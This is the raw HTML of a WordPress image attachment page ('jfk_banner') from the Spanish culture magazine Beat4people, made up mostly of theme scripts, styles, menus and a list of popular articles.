<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://beat4people.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://beat4people.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_smooth_scroll=true;
var td_viewport_interval_list=[{"limit_bottom":767,"sidebar_width":228},{"limit_bottom":1018,"sidebar_width":300},{"limit_bottom":1140,"sidebar_width":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/beat4people.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=6.5";
var td_get_template_directory_uri="https:\/\/beat4people.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">div.rating-container.crfp-group-1 {min-height: 16px;}div.rating-container.crfp-group-1 span,div.rating-container.crfp-group-1 a {line-height: 16px;}div.rating-container.crfp-group-1 span.rating-always-on { width: 80px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=cccccc&size=16);}div.rating-container.crfp-group-1 span.crfp-rating {height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=f5c710&size=16);}div.rating-container.crfp-group-1 div.star-rating a {width: 16px;max-width: 16px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=cccccc&size=16);}p.crfp-group-1 div.star-rating {width: 16px;height: 16px;}p.crfp-group-1 div.star-rating a {width: 16px;max-width: 16px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=cccccc&size=16);}p.crfp-group-1 div.star-rating-hover a {background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=b43600&size=16);}p.crfp-group-1 div.star-rating-on a {background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=f5c710&size=16);}p.crfp-group-1 div.rating-cancel {width: 16px;height: 16px;}p.crfp-group-1 div.rating-cancel a {width: 16px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=delete&color=cccccc&size=16);}p.crfp-group-1 div.rating-cancel.star-rating-hover a {background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=delete&color=b43600&size=16);}div.rating-container.crfp-group-1 div.crfp-bar .bar {background-color: #cccccc;}div.rating-container.crfp-group-1 div.crfp-bar .bar .fill {background-color: #f5c710;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment attachment-template-default single single-attachment postid-3330 attachmentid-3330 attachment-jpeg jfk_banner single_template_8 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div id="td-outer-wrap">

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrar</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-principal-container"><ul id="menu-principal" class=""><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://beat4people.com/index.php/category/cine/">Cine</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://beat4people.com/index.php/category/musica/">Música</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://beat4people.com/index.php/category/television/">Televisión</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://beat4people.com/index.php/category/libros/">Libros</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://beat4people.com/index.php/category/teatro/">Teatro</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://beat4people.com/index.php/category/otros/">Otros</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://beat4people.com/index.php/category/actualidad/">Actualidad</a></li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 5
-->

<div class="td-header-wrap td-header-style-5">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Beat4people-409769619033753/?ref=hl" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://plus.google.com/+Beat4people2014/about" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://instagram.com/beat4people/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/grp/home?gid=4091777&trk=my_groups-tile-grp" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://open.spotify.com/user/beat4people" title="Spotify"><i class="td-icon-font td-icon-spotify"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/beat4people" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/user/Beat4people" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span></div>
        
<div class="td-header-sp-top-menu">

    <div class="td_data_time">miércoles, enero 21, 2026</div><div class="menu-top-container"><ul id="menu-top-header" class="top-header-menu"><li id="menu-item-2824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2824"><a rel="privacy-policy" href="https://beat4people.com/index.php/politica-de-contenidos/">Editor: J.L. Pérez, Madrid ISSN: 2697-1305</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-268"><a href="https://beat4people.com/index.php/contacto/">Contacto</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30"><a rel="privacy-policy" href="https://beat4people.com/index.php/politica-de-contenidos/">Politica de contenidos</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31"><a href="https://beat4people.com/index.php/aviso-legal/">Aviso Legal</a></li>
</ul></div></div>
    </div>

         </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
            <a itemprop="url" href="https://beat4people.com/">
        <img class="td-retina-data" data-retina="http://beat4people.com/wp-content/uploads/2015/11/logo_b4p-V2-300x99.jpg" src="http://beat4people.com/wp-content/uploads/2015/11/logo-3-e1447527223934.png" alt=""/>
    </a>
    <meta itemprop="name" content="Beat4people">
    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://beat4people.com/index.php/category/cine/">Cine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://beat4people.com/index.php/category/musica/">Música</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://beat4people.com/index.php/category/television/">Televisión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://beat4people.com/index.php/category/libros/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://beat4people.com/index.php/category/teatro/">Teatro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://beat4people.com/index.php/category/otros/">Otros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-570"><a href="https://beat4people.com/index.php/category/actualidad/">Actualidad</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://beat4people.com/">
				<div class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-header-container td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://beat4people.com/"><span itemprop="title">Inicio</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="JFK, ¿caso abierto?" class="entry-crumb" itemprop="url" href="https://beat4people.com/index.php/2022/05/17/jfk-caso-abierto/"><span itemprop="title">JFK, ¿caso abierto?</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "jfk_banner"><meta itemprop="url" content = "https://beat4people.com/index.php/2022/05/17/jfk-caso-abierto/jfk_banner/">jfk_banner</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 itemprop="name" class="entry-title td-page-title">
                                <span>jfk_banner</span>
                                </h1>            <a href="https://beat4people.com/wp-content/uploads/2022/05/jfk_banner.jpg" title="jfk_banner" rel="attachment"><img class="td-attachment-page-image" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2022/05/jfk_banner.jpg?fit=1200%2C863&ssl=1" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img class="pf-button-img jetpack-lazy-image" src="https://i0.wp.com/cdn.printfriendly.com/buttons/printfriendly-pdf-button.png?w=640&#038;ssl=1" alt="Print Friendly, PDF &amp; Email" style="width: 112px;height: 24px;" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/cdn.printfriendly.com/buttons/printfriendly-pdf-button.png?w=640&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" class="pf-button-img" src="https://i0.wp.com/cdn.printfriendly.com/buttons/printfriendly-pdf-button.png?w=640&#038;ssl=1" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  data-recalc-dims="1"  /></noscript></a></div></div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://beat4people.com/index.php/2022/05/17/jfk-caso-abierto/jfk_cartel/'><img width="150" height="150" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2022/05/jfk_cartel.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail jetpack-lazy-image" alt="jfk_cartel" decoding="async" loading="lazy" data-attachment-id="3331" data-permalink="https://beat4people.com/index.php/2022/05/17/jfk-caso-abierto/jfk_cartel/" data-orig-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2022/05/jfk_cartel.jpg?fit=900%2C1200&amp;ssl=1" data-orig-size="900,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="jfk_cartel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2022/05/jfk_cartel.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2022/05/jfk_cartel.jpg?fit=640%2C853&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/beat4people.com/wp-content/uploads/2022/05/jfk_cartel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/beat4people.com/wp-content/uploads/2022/05/jfk_cartel.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/beat4people.com/wp-content/uploads/2022/05/jfk_cartel.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://i0.wp.com/beat4people.com/wp-content/uploads/2022/05/jfk_cartel.jpg?resize=150%2C150&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget widget_search"><form role="search" method="get" class="td-search-form-widget" action="https://beat4people.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="widget widget_recent_comments"><div class="block-title"><span>Comentarios recientes</span></div><ul id="recentcomments"></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-2">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://beat4people.com/"><img class="td-retina-data" src="http://beat4people.com/wp-content/uploads/2015/11/logo-3-e1447527223934.png" data-retina="http://beat4people.com/wp-content/uploads/2015/11/logo_b4p-V2-300x99.jpg" alt=""/></a></div><div class="footer-text-wrap">Beat4people magazine es la  web de información y crítica cultural de Beat4people, S.L. <div class="footer-email-wrap">Contáctanos: <a href="mailto:info@beat4people.es">info@beat4people.es</a></div></div><div class="footer-social-wrap td-social-style-2"><span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Beat4people-409769619033753/?ref=hl" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://plus.google.com/+Beat4people2014/about" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://instagram.com/beat4people/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/grp/home?gid=4091777&trk=my_groups-tile-grp" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://open.spotify.com/user/beat4people" title="Spotify"><i class="td-icon-font td-icon-spotify"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/beat4people" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/user/Beat4people" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span></div></div>                            </div>

            <div class="td-pb-span4">
                <script>var block_td_uid_1_6971115525fbd = new tdBlock();
block_td_uid_1_6971115525fbd.id = "td_uid_1_6971115525fbd";
block_td_uid_1_6971115525fbd.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","class":"td_block_id_1463314774 td_uid_1_6971115525fbd_rand"}';
block_td_uid_1_6971115525fbd.td_column_number = "1";
block_td_uid_1_6971115525fbd.block_type = "td_block_7";
block_td_uid_1_6971115525fbd.post_count = "3";
block_td_uid_1_6971115525fbd.found_posts = "461";
block_td_uid_1_6971115525fbd.header_color = "";
block_td_uid_1_6971115525fbd.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971115525fbd.max_num_pages = "154";
tdBlocksArray.push(block_td_uid_1_6971115525fbd);
</script><div class="td_block_wrap td_block_7 td_block_id_1463314774 td_uid_1_6971115525fbd_rand td-pb-border-top"><h4 class="block-title"><span>MENSAJES POPULARES</span></h4><div id=td_uid_1_6971115525fbd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/05/03/la-insoportable-insignificancia-del-ser/" rel="bookmark" title="La insoportable insignificancia del ser"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/call-cthulhu-2.png?resize=100%2C70&ssl=1" alt="" title="La insoportable insignificancia del ser"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/05/03/la-insoportable-insignificancia-del-ser/" rel="bookmark" title="La insoportable insignificancia del ser">La insoportable insignificancia del ser</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-05-03T11:43:03+00:00" >3 mayo, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2016-05-03T11:43:03+00:00"><meta itemprop="headline " content="La insoportable insignificancia del ser"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/call-cthulhu-2.png?fit=400%2C300&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/05/24/un-humilde-homenaje-a-la-vida/" rel="bookmark" title="Un humilde homenaje a la vida"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/boyhood.png?resize=100%2C70&ssl=1" alt="" title="Un humilde homenaje a la vida"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/05/24/un-humilde-homenaje-a-la-vida/" rel="bookmark" title="Un humilde homenaje a la vida">Un humilde homenaje a la vida</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-05-24T14:22:33+00:00" >24 mayo, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2016-05-24T14:22:33+00:00"><meta itemprop="headline " content="Un humilde homenaje a la vida"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/boyhood.png?fit=600%2C328&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/09/27/guerra-social/" rel="bookmark" title="Guerra social"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/09/the-wire.png?resize=100%2C70&ssl=1" alt="" title="Guerra social"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/09/27/guerra-social/" rel="bookmark" title="Guerra social">Guerra social</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-09-27T09:22:02+00:00" >27 septiembre, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2016-09-27T09:22:02+00:00"><meta itemprop="headline " content="Guerra social"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/09/the-wire.png?fit=590%2C202&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_id_3614700093 td_uid_2_697111552d11d_rand widget widget_categories td-pb-border-top"><h4 class="block-title"><span>POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://beat4people.com/index.php/category/cine/">Cine<span class="td-cat-no">313</span></a></li><li><a href="https://beat4people.com/index.php/category/libros/">Libros<span class="td-cat-no">51</span></a></li><li><a href="https://beat4people.com/index.php/category/actualidad/">Actualidad<span class="td-cat-no">49</span></a></li><li><a href="https://beat4people.com/index.php/category/television/">Televisión<span class="td-cat-no">24</span></a></li><li><a href="https://beat4people.com/index.php/category/musica/">Música<span class="td-cat-no">18</span></a></li><li><a href="https://beat4people.com/index.php/category/teatro/">Teatro<span class="td-cat-no">11</span></a></li><li><a href="https://beat4people.com/index.php/category/otros/">Otros<span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Beat4people2015                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://beat4people.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
                 <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2019/10/21/michelangelo-la-inmortalidad-a-traves-de-la-piedra/" rel="bookmark" title="Michelangelo: la inmortalidad a través de la piedra"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/10/MICHELANGELO-INFINITO-33.jpg?resize=100%2C70&ssl=1" alt="" title="Michelangelo: la inmortalidad a través de la piedra"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2019/10/21/michelangelo-la-inmortalidad-a-traves-de-la-piedra/" rel="bookmark" title="Michelangelo: la inmortalidad a través de la piedra">Michelangelo: la inmortalidad a través de la piedra</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2019-10-21T14:34:05+00:00" >21 octubre, 2019</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Eduardo Sainz de Vicuña"><meta itemprop="datePublished" content="2019-10-21T14:34:05+00:00"><meta itemprop="headline " content="Michelangelo: la inmortalidad a través de la piedra"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/10/MICHELANGELO-INFINITO-33.jpg?fit=700%2C393&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

